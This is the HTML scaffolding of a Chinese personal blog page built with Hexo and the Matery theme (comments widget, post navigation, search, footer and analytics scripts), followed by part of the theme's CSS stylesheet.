        border-top: 1px solid #ccc;
    }

    #vcomments blockquote {
        margin: 15px 0;
        border-left: 5px solid #42b983;
        padding: 1rem 0.8rem 0.3rem 0.8rem;
        color: #666;
        background-color: rgba(66, 185, 131, .1);
    }

    #vcomments pre {
        font-family: monospace, monospace;
        padding: 1.2em;
        margin: .5em 0;
        background: #272822;
        overflow: auto;
        border-radius: 0.3em;
        tab-size: 4;
    }

    #vcomments code {
        font-family: monospace, monospace;
        padding: 1px 3px;
        font-size: 0.92rem;
        color: #e96900;
        background-color: #f8f8f8;
        border-radius: 2px;
    }

    #vcomments pre code {
        font-family: monospace, monospace;
        padding: 0;
        color: #e8eaf6;
        background-color: #272822;
    }

    #vcomments pre[class*="language-"] {
        padding: 1.2em;
        margin: .5em 0;
    }

    #vcomments code[class*="language-"],
    pre[class*="language-"] {
        color: #e8eaf6;
    }

    #vcomments [type="checkbox"]:not(:checked), [type="checkbox"]:checked {
        position: inherit;
        margin-left: -1.3rem;
        margin-right: 0.4rem;
        margin-top: -1px;
        vertical-align: middle;
        left: unset;
        visibility: visible;
    }

    #vcomments b,
    strong {
        font-weight: bold;
    }

    #vcomments dfn {
        font-style: italic;
    }

    #vcomments small {
        font-size: 85%;
    }

    #vcomments cite {
        font-style: normal;
    }

    #vcomments mark {
        background-color: #fcf8e3;
        padding: .2em;
    }

    #vcomments table, th, td {
        padding: 12px 13px;
        border: 1px solid #dfe2e5;
    }

    table tr:nth-child(2n), thead {
        background-color: #fafafa;
    }

    #vcomments table th {
        background-color: #f2f2f2;
        min-width: 80px;
    }

    #vcomments table td {
        min-width: 80px;
    }

    #vcomments [type="checkbox"]:not(:checked), [type="checkbox"]:checked {
        position: inherit;
        margin-left: -1.3rem;
        margin-right: 0.4rem;
        margin-top: -1px;
        vertical-align: middle;
        left: unset;
        visibility: visible;
    }
</style>

<div class="card valine-card" data-aos="fade-up">
    <div class="comment_headling" style="font-size: 20px; font-weight: 700; position: relative; padding-left: 20px; top: 15px; padding-bottom: 5px;">
        <i class="fas fa-comments fa-fw" aria-hidden="true"></i>
        <span>评论</span>
    </div>
    <div id="vcomments" class="card-content" style="display: grid">
    </div>
</div>

<script src="/libs/valine/av-min.js"></script>
<script src="/libs/valine/Valine.min.js"></script>
<script>
    new Valine({
        el: '#vcomments',
        appId: 'gUhPHwKjxaFP16SrEdQLUlzL-gzGzoHsz',
        appKey: 'CwE3N33I90ix7ccLRjsFnCo2',
        serverURLs: '',
        notify: 'false' === 'true',
        verify: 'false' === 'true',
        visitor: 'true' === 'true',
        avatar: 'mm',
        pageSize: '10',
        lang: 'zh-cn',
        placeholder: '说点什么吧'
    });
</script>

<!--酷Q推送-->


    

    

    

    

    

<article id="prenext-posts" class="prev-next articles">
    <div class="row article-row">
        
        <div class="article col s12 m6" data-aos="fade-up">
            <div class="article-badge left-badge text-color">
                <i class="fas fa-chevron-left"></i>&nbsp;上一篇</div>
            <div class="card">
                <a href="/post/a690.html">
                    <div class="card-image">
                        
                        
                        <img src="/medias/featureimages/2.jpg" class="responsive-img" alt="二层转发中的冗余链路（环路）">
                        
                        <span class="card-title">二层转发中的冗余链路（环路）</span>
                    </div>
                </a>
                <div class="card-content article-content">
                    <div class="summary block-with-text">
                        
                            今天偶然之前看到了STP协议，发现原来二三层转发中存在这么多的坑。所以用这篇文章简单总结一下。
                        
                    </div>
                    <div class="publish-info">
                        <span class="publish-date">
                            <i class="far fa-clock fa-fw icon-date"></i>2022-08-22
                        </span>
                        <span class="publish-author">
                            
                            <i class="fas fa-bookmark fa-fw icon-category"></i>
                            
                            <a href="/categories/%E5%AD%A6%E4%B9%A0/" class="post-category">
                                    学习
                                </a>
                            
                            
                        </span>
                    </div>
                </div>
                
                <div class="card-action article-tags">
                    
                    <a href="/tags/%E8%AE%A1%E7%AE%97%E6%9C%BA%E7%BD%91%E7%BB%9C/">
                        <span class="chip bg-color">计算机网络</span>
                    </a>
                    
                    <a href="/tags/%E4%BA%8C%E4%B8%89%E5%B1%82%E8%BD%AC%E5%8F%91/">
                        <span class="chip bg-color">二三层转发</span>
                    </a>
                    
                </div>
                
            </div>
        </div>
        
        
        <div class="article col s12 m6" data-aos="fade-up">
            <div class="article-badge right-badge text-color">
                下一篇&nbsp;<i class="fas fa-chevron-right"></i>
            </div>
            <div class="card">
                <a href="/post/fc45.html">
                    <div class="card-image">
                        
                        
                        <img src="/medias/featureimages/17.jpg" class="responsive-img" alt="Wireshark抓包与包内容分析">
                        
                        <span class="card-title">Wireshark抓包与包内容分析</span>
                    </div>
                </a>
                <div class="card-content article-content">
                    <div class="summary block-with-text">
                        
                            这篇文章总结了如何使用Wireshark进行抓包，以及如何理解各类数据包内容。
                        
                    </div>
                    <div class="publish-info">
                            <span class="publish-date">
                                <i class="far fa-clock fa-fw icon-date"></i>2022-08-16
                            </span>
                        <span class="publish-author">
                            
                            <i class="fas fa-bookmark fa-fw icon-category"></i>
                            
                            <a href="/categories/%E5%AD%A6%E4%B9%A0/" class="post-category">
                                    学习
                                </a>
                            
                            
                        </span>
                    </div>
                </div>
                
                <div class="card-action article-tags">
                    
                    <a href="/tags/Wireshark/">
                        <span class="chip bg-color">Wireshark</span>
                    </a>
                    
                    <a href="/tags/%E6%8A%93%E5%8C%85%E5%B7%A5%E5%85%B7/">
                        <span class="chip bg-color">抓包工具</span>
                    </a>
                    
                </div>
                
            </div>
        </div>
        
    </div>
</article>

</div>



<!-- 代码块功能依赖 -->
<script type="text/javascript" src="/libs/codeBlock/codeBlockFuction.js"></script>



<!-- 代码语言 -->

<script type="text/javascript" src="/libs/codeBlock/codeLang.js"></script>


<!-- 代码块复制 -->

<script type="text/javascript" src="/libs/codeBlock/codeCopy.js"></script>


<!-- 代码块收缩 -->

<script type="text/javascript" src="/libs/codeBlock/codeShrink.js"></script>



    </div>
    <div id="toc-aside" class="expanded col l3 hide-on-med-and-down">
        <div class="toc-widget card" style="background-color: white;">
            <div class="toc-title"><i class="far fa-list-alt"></i>&nbsp;&nbsp;目录</div>
            <div id="toc-content"></div>
        </div>
    </div>
</div>

<!-- TOC 悬浮按钮. -->

<div id="floating-toc-btn" class="hide-on-med-and-down">
    <a class="btn-floating btn-large bg-color">
        <i class="fas fa-list-ul"></i>
    </a>
</div>


<script src="/libs/tocbot/tocbot.min.js"></script>
<script>
    $(function () {
        tocbot.init({
            tocSelector: '#toc-content',
            contentSelector: '#articleContent',
            headingsOffset: -($(window).height() * 0.4 - 45),
            collapseDepth: Number('0'),
            headingSelector: 'h2, h3, h4'
        });

        // Set scroll toc fixed.
        let tocHeight = parseInt($(window).height() * 0.4 - 64);
        let $tocWidget = $('.toc-widget');
        $(window).scroll(function () {
            let scroll = $(window).scrollTop();
            /* add post toc fixed. */
            if (scroll > tocHeight) {
                $tocWidget.addClass('toc-fixed');
            } else {
                $tocWidget.removeClass('toc-fixed');
            }
        });

        
        /* 修复文章卡片 div 的宽度. */
        let fixPostCardWidth = function (srcId, targetId) {
            let srcDiv = $('#' + srcId);
            if (srcDiv.length === 0) {
                return;
            }

            let w = srcDiv.width();
            if (w >= 450) {
                w = w + 21;
            } else if (w >= 350 && w < 450) {
                w = w + 18;
            } else if (w >= 300 && w < 350) {
                w = w + 16;
            } else {
                w = w + 14;
            }
            $('#' + targetId).width(w);
        };

        // 切换TOC目录展开收缩的相关操作.
        const expandedClass = 'expanded';
        let $tocAside = $('#toc-aside');
        let $mainContent = $('#main-content');
        $('#floating-toc-btn .btn-floating').click(function () {
            if ($tocAside.hasClass(expandedClass)) {
                $tocAside.removeClass(expandedClass).hide();
                $mainContent.removeClass('l9');
            } else {
                $tocAside.addClass(expandedClass).show();
                $mainContent.addClass('l9');
            }
            fixPostCardWidth('artDetail', 'prenext-posts');
        });
        
    });
</script>

    

</main>




    <footer class="page-footer bg-color">
    
        <link rel="stylesheet" href="/libs/aplayer/APlayer.min.css">
<style>
    .aplayer .aplayer-lrc p {
        
        display: none;
        
        font-size: 12px;
        font-weight: 700;
        line-height: 16px !important;
    }

    .aplayer .aplayer-lrc p.aplayer-lrc-current {
        
        display: none;
        
        font-size: 15px;
        color: #42b983;
    }

    
    .aplayer.aplayer-fixed.aplayer-narrow .aplayer-body {
        left: -66px !important;
    }

    .aplayer.aplayer-fixed.aplayer-narrow .aplayer-body:hover {
        left: 0px !important;
    }

    
</style>
<div class="">
    
    <div class="row">
        <meting-js class="col l8 offset-l2 m10 offset-m1 s12"
                   server="netease"
                   type="playlist"
                   id="5117168986"
                   fixed='true'
                   autoplay='false'
                   theme='#42b983'
                   loop='all'
                   order='random'
                   preload='auto'
                   volume='0.7'
                   list-folded='true'
        >
        </meting-js>
    </div>
</div>

<script src="/libs/aplayer/APlayer.min.js"></script>
<script src="/libs/aplayer/Meting.min.js"></script>

    

    <div class="container row center-align"
         style="margin-bottom: 15px !important;">
        <div class="col s12 m8 l8 copy-right">
            Copyright&nbsp;&copy;
            
                <span id="year">2020-2025</span>
            
            <a href="/about" target="_blank">Hank</a>
            |&nbsp;Powered by&nbsp;<a href="https://hexo.io/" target="_blank">Hexo</a>
            |&nbsp;Theme&nbsp;<a href="https://github.com/blinkfox/hexo-theme-matery" target="_blank">Matery</a>
            <br>
            
                &nbsp;<i class="fas fa-chart-area"></i>&nbsp;siteTotalWords:&nbsp;<span
                        class="white-color">75.9k</span>
            
            
            
                
            
            
                <span id="busuanzi_container_site_pv">
                &nbsp;|&nbsp;<i class="far fa-eye"></i>&nbsp;siteTotalVisits:&nbsp;
                    <span id="busuanzi_value_site_pv" class="white-color"></span>
            </span>
            
            
                <span id="busuanzi_container_site_uv">
                &nbsp;|&nbsp;<i class="fas fa-users"></i>&nbsp;siteTotalVisitors:&nbsp;
                    <span id="busuanzi_value_site_uv" class="white-color"></span>
            </span>
            
            <br>

            <!-- 运行天数提醒. -->
            
                <span id="sitetime"> Loading ...</span>
                <script>
                    var calcSiteTime = function () {
                        var seconds = 1000;
                        var minutes = seconds * 60;
                        var hours = minutes * 60;
                        var days = hours * 24;
                        var years = days * 365;
                        var today = new Date();
                        var startYear = "2020";
                        var startMonth = "7";
                        var startDate = "15";
                        var startHour = "0";
                        var startMinute = "0";
                        var startSecond = "0";
                        var todayYear = today.getFullYear();
                        var todayMonth = today.getMonth() + 1;
                        var todayDate = today.getDate();
                        var todayHour = today.getHours();
                        var todayMinute = today.getMinutes();
                        var todaySecond = today.getSeconds();
                        var t1 = Date.UTC(startYear, startMonth, startDate, startHour, startMinute, startSecond);
                        var t2 = Date.UTC(todayYear, todayMonth, todayDate, todayHour, todayMinute, todaySecond);
                        var diff = t2 - t1;
                        var diffYears = Math.floor(diff / years);
                        var diffDays = Math.floor((diff / days) - diffYears * 365);

                        // 区分是否有年份.
                        var language = 'zh-CN';
                        if (startYear === String(todayYear)) {
                            document.getElementById("year").innerHTML = todayYear;
                            var daysTip = 'This site has been running for ' + diffDays + ' days';
                            if (language === 'zh-CN') {
                                daysTip = '本站已运行 ' + diffDays + ' 天';
                            } else if (language === 'zh-HK') {
                                daysTip = '本站已運行 ' + diffDays + ' 天';
                            }
                            document.getElementById("sitetime").innerHTML = daysTip;
                        } else {
                            document.getElementById("year").innerHTML = startYear + " - " + todayYear;
                            var yearsAndDaysTip = 'This site has been running for ' + diffYears + ' years and '
                                + diffDays + ' days';
                            if (language === 'zh-CN') {
                                yearsAndDaysTip = '本站已运行 ' + diffYears + ' 年 ' + diffDays + ' 天';
                            } else if (language === 'zh-HK') {
                                yearsAndDaysTip = '本站已運行 ' + diffYears + ' 年 ' + diffDays + ' 天';
                            }
                            document.getElementById("sitetime").innerHTML = yearsAndDaysTip;
                        }
                    }

                    calcSiteTime();
                </script>
            
            <br>
            
        </div>
        <div class="col s12 m4 l4 social-link social-statis">
    <a href="https://github.com/Cliccker" class="tooltipped" target="_blank" data-tooltip="访问我的GitHub" data-position="top" data-delay="50">
        <i class="fab fa-github"></i>
    </a>



    <a href="mailto:megamhc@gamil.com" class="tooltipped" target="_blank" data-tooltip="邮件联系我" data-position="top" data-delay="50">
        <i class="fas fa-envelope-open"></i>
    </a>







    <a href="tencent://AddContact/?fromId=50&fromSubId=1&subcmd=all&uin=760848310" class="tooltipped" target="_blank" data-tooltip="QQ联系我: 760848310" data-position="top" data-delay="50">
        <i class="fab fa-qq"></i>
    </a>





    <a href="https://www.zhihu.com/people/voyage_meng" class="tooltipped" target="_blank" data-tooltip="关注我的知乎: https://www.zhihu.com/people/voyage_meng" data-position="top" data-delay="50">
        <i class="fab fa-zhihu1">知</i>
    </a>



    <a href="/atom.xml" class="tooltipped" target="_blank" data-tooltip="RSS 订阅" data-position="top" data-delay="50">
        <i class="fas fa-rss"></i>
    </a>

</div>
    </div>
</footer>

<div class="progress-bar"></div>


    <!-- 搜索遮罩框 -->
<div id="searchModal" class="modal">
    <div class="modal-content">
        <div class="search-header">
            <span class="title"><i class="fas fa-search"></i>&nbsp;&nbsp;搜索</span>
            <input type="search" id="searchInput" name="s" placeholder="请输入搜索的关键字"
                   class="search-input">
        </div>
        <div id="searchResult"></div>
    </div>
</div>

<script type="text/javascript">
$(function () {
    var searchFunc = function (path, search_id, content_id) {
        'use strict';
        $.ajax({
            url: path,
            dataType: "xml",
            success: function (xmlResponse) {
                // get the contents from search data
                var datas = $("entry", xmlResponse).map(function () {
                    return {
                        title: $("title", this).text(),
                        content: $("content", this).text(),
                        url: $("url", this).text()
                    };
                }).get();
                var $input = document.getElementById(search_id);
                var $resultContent = document.getElementById(content_id);
                $input.addEventListener('input', function () {
                    var str = '<ul class=\"search-result-list\">';
                    var keywords = this.value.trim().toLowerCase().split(/[\s\-]+/);
                    $resultContent.innerHTML = "";
                    if (this.value.trim().length <= 0) {
                        return;
                    }
                    // perform local searching
                    datas.forEach(function (data) {
                        var isMatch = true;
                        var data_title = data.title.trim().toLowerCase();
                        var data_content = data.content.trim().replace(/<[^>]+>/g, "").toLowerCase();
                        var data_url = data.url;
                        data_url = data_url.indexOf('/') === 0 ? data.url : '/' + data_url;
                        var index_title = -1;
                        var index_content = -1;
                        var first_occur = -1;
                        // only match artiles with not empty titles and contents
                        if (data_title !== '' && data_content !== '') {
                            keywords.forEach(function (keyword, i) {
                                index_title = data_title.indexOf(keyword);
                                index_content = data_content.indexOf(keyword);
                                if (index_title < 0 && index_content < 0) {
                                    isMatch = false;
                                } else {
                                    if (index_content < 0) {
                                        index_content = 0;
                                    }
                                    if (i === 0) {
                                        first_occur = index_content;
                                    }
                                }
                            });
                        }
                        // show search results
                        if (isMatch) {
                            str += "<li><a href='" + data_url + "' class='search-result-title'>" + data_title + "</a>";
                            var content = data.content.trim().replace(/<[^>]+>/g, "");
                            if (first_occur >= 0) {
                                // cut out 100 characters
                                var start = first_occur - 20;
                                var end = first_occur + 80;
                                if (start < 0) {
                                    start = 0;
                                }
                                if (start === 0) {
                                    end = 100;
                                }
                                if (end > content.length) {
                                    end = content.length;
                                }
                                var match_content = content.substr(start, end);
                                // highlight all keywords
                                keywords.forEach(function (keyword) {
                                    var regS = new RegExp(keyword, "gi");
                                    match_content = match_content.replace(regS, "<em class=\"search-keyword\">" + keyword + "</em>");
                                });

                                str += "<p class=\"search-result\">" + match_content + "...</p>"
                            }
                            str += "</li>";
                        }
                    });
                    str += "</ul>";
                    $resultContent.innerHTML = str;
                });
            }
        });
    };

    searchFunc('/search.xml', 'searchInput', 'searchResult');
});
</script>

    <!-- 白天和黑夜主题 -->
<div class="stars-con">
    <div id="stars"></div>
    <div id="stars2"></div>
    <div id="stars3"></div>  
</div>

<script>
    function switchNightMode() {
        $('<div class="Cuteen_DarkSky"><div class="Cuteen_DarkPlanet"></div></div>').appendTo($('body')),
        setTimeout(function () {
            $('body').hasClass('DarkMode') 
            ? ($('body').removeClass('DarkMode'), localStorage.setItem('isDark', '0'), $('#sum-moon-icon').removeClass("fa-sun").addClass('fa-moon')) 
            : ($('body').addClass('DarkMode'), localStorage.setItem('isDark', '1'), $('#sum-moon-icon').addClass("fa-sun").removeClass('fa-moon')),
            
            setTimeout(function () {
            $('.Cuteen_DarkSky').fadeOut(1e3, function () {
                $(this).remove()
            })
            }, 2e3)
        })
    }
</script>

    <!-- 回到顶部按钮 -->
<div id="backTop" class="top-scroll">
    <a class="btn-floating btn-large waves-effect waves-light" href="#!">
        <i class="fas fa-arrow-up"></i>
    </a>
</div>


    <script src="/libs/materialize/materialize.min.js"></script>
    <script src="/libs/masonry/masonry.pkgd.min.js"></script>
    <script src="/libs/aos/aos.js"></script>
    <script src="/libs/scrollprogress/scrollProgress.min.js"></script>
    <script src="/libs/lightGallery/js/lightgallery-all.min.js"></script>
    <script src="/js/matery.js"></script>

    

    

    <!-- 雪花特效 -->
    

    <!-- 鼠标星星特效 -->
    

     
        <script src="https://ssl.captcha.qq.com/TCaptcha.js"></script>
        <script src="/libs/others/TencentCaptcha.js"></script>
        <button id="TencentCaptcha" data-appid="xxxxxxxxxx" data-cbfn="callback" type="button" hidden></button>
    

    <!-- Baidu Analytics -->

<script>
    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?1b59c28a11858a9cba901eb8581bc490";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>

    <!-- Baidu Push -->

<script>
    (function () {
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        } else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>

    
    <script src="/libs/others/clicklove.js" async="async"></script>
    
    
    <script async src="/libs/others/busuanzi.pure.mini.js"></script>
    

    

    

    <!--腾讯兔小巢-->
    
    
    <script type="text/javascript" color="0,0,255"
        pointColor="0,0,255" opacity='0.7'
        zIndex="-1" count="99"
        src="/libs/background/canvas-nest.js"></script>
    

    
    
    <script type="text/javascript" size="150" alpha='0.8'
        zIndex="-1" src="/libs/background/ribbon-refresh.min.js" async="async"></script>
    

    

    
    <script src="/libs/instantpage/instantpage.js" type="module"></script>
    

</body>

</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://sandship.fun/css/matery.css
body_size: 8543
content:
/*全局基础样式*/

/*小屏幕下(手机类)的样式*/

@media only screen and (max-width: 601px) {
    .container {
        width: 95%;
    }
}

/*中等屏幕下(平板类)的样式*/

@media only screen and (min-width: 600px) and (max-width: 992px) {
    .container {
        width: 90%;
    }
}

/*大屏幕下(桌面类)的样式*/

@media only screen and (min-width: 993px) {
    .container {
        width: 90%;
        max-width: 1125px;
    }
    .head-container {
        position: absolute;
        padding: 0 30px;
        width: 100%;
    }
    .post-container {
        width: 90%;
        margin: 0 auto;
        max-width: 1250px;
    }
}

body {
    background-color: #eaeaea;
    margin: 0;
    color: #34495e;
    overflow-x: hidden;
    overflow-y: auto;
}

h1 {
    margin: 48px 0 22px -5px;
    font-size: 2.0rem;
    font-weight: bold;
    line-height: 2.0rem;
}

h2 {
    margin: 42px 0 18px -5px;
    font-size: 1.8rem;
    font-weight: bold;
    line-height: 1.8rem;
}

h3 {
    margin: 38px 0 15px -4px;
    font-size: 1.6rem;
    font-weight: bold;
    line-height: 1.7rem;
}

h4 {
    margin: 32px 0 12px -4px;
    font-size: 1.45rem;
    font-weight: bold;
    line-height: 1.45rem;
}

h5 {
    margin: 28px 0 8px -4px;
    font-size: 1.2rem;
    font-weight: bold;
    line-height: 1.2rem;
}

h6 {
    margin: 22px 0 4px -4px;
    font-size: 1.1rem;
    line-height: 1.1rem;
}

p {
    font-size: 1rem;
    line-height: 1.5rem;
}

hr {
    margin: 20px 0;
    border: 0;
    border-top: 1px solid #ccc;
}

blockquote {
    border-left: 5px solid #22a2c3;
    padding: 1rem 0.8rem 0.2rem 0.8rem;
    color: #666;
    background-color: rgba(66, 185, 131, .1);
}

pre {
    padding: 2rem 1rem 1rem 1rem !important;
    border-radius: 0.35rem;
    tab-size: 4;
}

.code-area::after {
    content: " ";
    position: absolute;
    border-radius: 50%;
    background: #ff5f56;
    width: 12px;
    height: 12px;
    top: 0;
    left: 12px;
    margin-top: 12px;
    -webkit-box-shadow: 20px 0 #ffbd2e, 40px 0 #22a2c3;
    box-shadow: 20px 0 #ffbd2e, 40px 0 #22a2c3;
}

code {
    padding: 1px 5px;
    top: 13px !important;
    font-family: Inconsolata, Monaco, Consolas, 'Courier New', Courier, monospace;
    font-size: 0.91rem;
    color: #e96900;
    background-color: #f8f8f8;
    border-radius: 2px;
}

.code_copy {
    position: absolute;
    top: 0.7rem;
    right: 25px;
    z-index: 1;
    filter: invert(50%);
    cursor: pointer;
}

.codecopy_notice {
    position: absolute;
    top: 0.7rem;
    right: 6px;
    z-index: 1;
    filter: invert(50%);
    opacity: 0;
}

.code_lang {
    position: absolute;
    top: 1.2rem;
    right: 46px;
    line-height: 0;
    font-weight: bold;
    font-family: Consolas, Monaco, 'Andale Mono', 'Ubuntu Mono', monospace;
    z-index: 1;
    filter: invert(50%);
    cursor: pointer;
}

.code-expand {
    position: absolute;
    top: 4px;
    right: 0;
    filter: invert(50%);
    padding: 7px;
    z-index: 999 !important;
    cursor: pointer;
    transition: all .3s;
    transform: rotate(0deg);
}

.code-closed .code-expand {
    transform: rotate(-180deg) !important;
    transition: all .3s;
}

.code-closed pre::before {
    height: 0;
}

pre code {
    padding: 0;
    color: #e8eaf6;
    background-color: #272822;
}

/* 键盘 kbd 标签样式 */

kbd {
    margin: 0 3px;
    padding: 3px 5px;
    border-radius: 3px;
    border: 1px solid #b4b4b4;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.25), 0 2px 1px 0 rgba(255, 255, 255, 0.6) inset;
    font-family: Consolas, Monaco, 'Andale Mono', 'Ubuntu Mono', monospace;
    font-size: 0.9rem;
    font-weight: 600;
    background-color: #f8f8f8;
    color: #34495e;
    line-height: 1.8rem;
    white-space: nowrap;
}

b, strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

small {
    font-size: 85%;
}

cite {
    font-style: normal;
}

mark {
    background-color: #fcf8e3;
    padding: .2em;
}

.card {
    border-radius: 10px;
    box-shadow: 0 15px 35px rgba(50, 50, 93, .1), 0 5px 15px rgba(0, 0, 0, .07) !important;
}

.card .card-image img {
    border-radius: 8px 8px 0 0;
    /* 修改文章列表图片填充样式为 cover 以覆盖整个区域而不会被缩放 */
    object-fit: cover;
}

.container .row {
    margin-bottom: 0;
}

.bg-color {
    background-image: linear-gradient(to right, #126bae 0%, #22a2c3 100%);
}

.text-color {
    color: #15a5e7 !important;
}

.white-color {
    color: #fff;
}

.progress-bar {
    height: 4px;
    position: fixed;
    bottom: 0;
    z-index: 300;
    background: linear-gradient(to right, #4cbf30 0%, #0f9d58 100%);
    opacity: 0.8;
}

.sidenav-overlay {
    z-index: 500;
}

.pd-header {
    margin-top: -64px;
}

header .side-nav {
    width: 240px;
    z-index: 999;
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 7px 10px 0 rgba(0, 0, 0, 0.12);
}

nav {
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 7px 10px 0 rgba(0, 0, 0, 0.12);
}

header .nav-transparent {
    background-color: transparent !important;
    background-image: none;
    box-shadow: none;
}

header nav .brand-span {
    font-size: 1.45rem;
}

header .brand-logo .logo-img {
    height: 45px;
    vertical-align: middle;
    padding-bottom: 6px;
}

header .brand-logo .logo-span {
    font-size: 1.6rem;
}

/*修改顶部 logo 的文字垂直对齐为 top，避免默认 middle 看起来偏下*/

header .brand-logo .waves-effect {
    vertical-align: top;
}

header .button-collapse i {
    font-size: 1.5rem;
}

header .side-nav .mobile-head {
    padding: 0 15px;
}

header .side-nav .mobile-head img {
    margin-top: 30px;
    width: 75px;
    height: 75px;
}

header .side-nav .mobile-head .logo-name {
    margin-top: -30px;
    padding-left: 10px;
    font-size: 1.5rem;
}

header .side-nav .mobile-head .logo-desc {
    margin-top: -10px;
    padding-left: 10px;
    padding-bottom: 10px;
    font-size: 0.8rem;
    line-height: 1.3rem;
    color: #e3e3e3;
}

header .side-nav .menu-list li {
    padding: 0;
    margin-left: -15px;
}

header .side-nav .menu-list a {
    height: 50px;
    line-height: 50px;
    color: #34495e !important;
}

.mobile-menu-list a i {
    margin-left: 8px !important;
    font-size: 1.16rem;
    color: #34495e !important;
}

header .side-nav .fa-fw {
    width: 3.3rem;
    text-align: left;
}

header .side-nav .social-link {
    position: absolute;
    bottom: 45px;
    padding-left: 15px;
}

.social-link a {
    font-size: 1.2rem;
    display: inline;
    padding: 0 12px;
}

.cover-btns {
    position: relative;
    top: 10vh;
    text-align: center;
}

.cover-btns a {
    margin: 10px 15px;
    padding: 0 35px;
    height: 45px;
    line-height: 45px;
    font-size: 1rem;
    color: #fff;
    border: 1px solid #fff;
    background-color: transparent;
    border-radius: 30px;
    box-shadow: none;
}

.cover-btns a:hover {
    border: 1px solid #f44336;
    background-color: #f44336;
    box-shadow: 0 14px 26px -12px rgba(233, 30, 99, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(233, 30, 99, 0.2);
}

.cover-btns a i {
    font-size: 1.1rem;
    padding-right: 5px;
}

.scroll-down {
    background: #333;
    margin: 100px auto;
    -webkit-animation: scroll-down 1.5s infinite;
    -moz-animation: scroll-down 1.5s infinite;
    -o-animation: scroll-down 1.5s infinite;
    animation: scroll-down 1.5s infinite;
}

@-moz-keyframes scroll-down {
    0% {
        opacity: 0.4;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
        filter: alpha(opacity=40);
        top: 0;
    }
    50% {
        opacity: 1;
        -ms-filter: none;
        filter: none;
        top: -16px;
    }
    100% {
        opacity: 0.4;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
        filter: alpha(opacity=40);
        top: 0;
    }
}

@-webkit-keyframes scroll-down {
    0% {
        opacity: 0.4;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
        filter: alpha(opacity=40);
        top: 0;
    }
    50% {
        opacity: 1;
        -ms-filter: none;
        filter: none;
        top: -16px;
    }
    100% {
        opacity: 0.4;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
        filter: alpha(opacity=40);
        top: 0;
    }
}

@-o-keyframes scroll-down {
    0% {
        opacity: 0.4;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
        filter: alpha(opacity=40);
        top: 0;
    }
    50% {
        opacity: 1;
        -ms-filter: none;
        filter: none;
        top: -16px;
    }
    100% {
        opacity: 0.4;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
        filter: alpha(opacity=40);
        top: 0;
    }
}

@keyframes scroll-down {
    0% {
        opacity: 0.4;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
        filter: alpha(opacity=40);
        top: 0;
    }
    50% {
        opacity: 1;
        -ms-filter: none;
        filter: none;
        top: -16px;
    }
    100% {
        opacity: 0.4;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
        filter: alpha(opacity=40);
        top: 0;
    }
}

.cover-social-link {
    position: relative;
    top: 23vh;
    width: 100%;
    text-align: center;
}

.cover-social-link a {
    padding: 0 15px;
    font-size: 1.35rem;
    color: #fff;
}

header .go-back {
    float: left;
    position: relative;
    padding-left: 5px;
    padding-right: 5px;
    z-index: 1;
    height: 56px;
}

header .go-back i {
    font-size: 1.6rem;
    font-weight: 200;
    line-height: 56px;
}

/* 背景图效果. */

.bg-cover {
    position: relative;
    display: flex;
    align-items: center;
    height: 60vh;
    padding: 0;
    border: 0;
    overflow: hidden;
    background-position: center center;
    background-size: cover;
    transform: translate3d(0px, 0px, 0px);
}

.index-cover {
    height: 100vh;
}

.post-cover {
    height: 40vh !important;
}

/* .bg-cover:after {
    -webkit-animation: rainbow 60s infinite;
    animation: rainbow 60s infinite;
} */

.bg-cover:before, .bg-cover:after {
    position: absolute;
    z-index: 1;
    width: 100%;
    height: 100%;
    display: block;
    left: 0;
    top: 0;
    content: "";
}

.bg-cover .container {
    position: relative;
    color: #fff;
    z-index: 2;
}

.bg-cover .title {
    font-size: 4rem;
    line-height: 1.2em;
    margin-bottom: 20px;
    position: relative;
}

.bg-cover .description {
    font-weight: 300;
    font-size: 1.25rem;
    line-height: 1.4em;
    color: #eee;
}

.bg-cover .post-title {
    margin: 0 auto;
    font-size: 2.5rem;
    font-weight: 400;
}

@-webkit-keyframes rainbow {
    0%, 100% {
        background: rgba(156, 39, 176, 0.75);
        background: linear-gradient(45deg, rgba(156, 39, 176, 0.75) 0%, rgba(156, 39, 176, 0.65) 100%);
        background: -moz-linear-gradient(135deg, rgba(156, 39, 176, 0.75) 0%, rgba(156, 39, 176, 0.65) 100%);
        background: -webkit-linear-gradient(135deg, rgba(156, 39, 176, 0.75) 0%, rgba(156, 39, 176, 0.65) 100%);
    }
    16% {
        background: rgba(132, 13, 121, 0.75);
        background: linear-gradient(45deg, rgba(132, 13, 121, 0.75) 0%, rgba(132, 13, 121, 0.65) 100%);
        background: -moz-linear-gradient(135deg, rgba(132, 13, 121, 0.75) 0%, rgba(132, 13, 121, 0.65) 100%);
        background: -webkit-linear-gradient(135deg, rgba(132, 13, 121, 0.75) 0%, rgba(132, 13, 121, 0.65) 100%);
    }
    32% {
        background: rgba(239, 83, 80, 0.75);
        background: linear-gradient(45deg, rgba(239, 83, 80, 0.75) 0%, rgba(239, 83, 80, 0.65) 100%);
